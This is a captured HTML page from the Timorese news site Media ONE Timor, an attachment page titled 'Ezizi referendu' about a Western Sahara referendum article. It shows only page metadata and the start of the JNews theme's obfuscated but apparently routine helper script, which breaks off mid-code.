

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaonetimor.co/xanana-defende-realizasaun-referendu-iha-sahara-osidental/ezizi-referendu/
body_size: 33265
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-AO"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-AO"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-AO"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-AO"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-AO"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://mediaonetimor.co/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="Ezizi referendu">
<meta property="og:site_name" content="Media ONE Timor">
<meta property="og:url" content="https://mediaonetimor.co/xanana-defende-realizasaun-referendu-iha-sahara-osidental/ezizi-referendu/">
<meta property="article:published_time" content="2022-12-05T20:19:06+09:00">
<meta property="article:modified_time" content="2022-12-05T20:19:06+09:00">
<meta property="article:author" content="http://mediaonetimor.co">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ezizi referendu">
<meta name="twitter:description" content="">
<meta name="twitter:url" content="https://mediaonetimor.co/xanana-defende-realizasaun-referendu-iha-sahara-osidental/ezizi-referendu/">
<meta name="twitter:site" content="http://mediaonetimor.co">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var 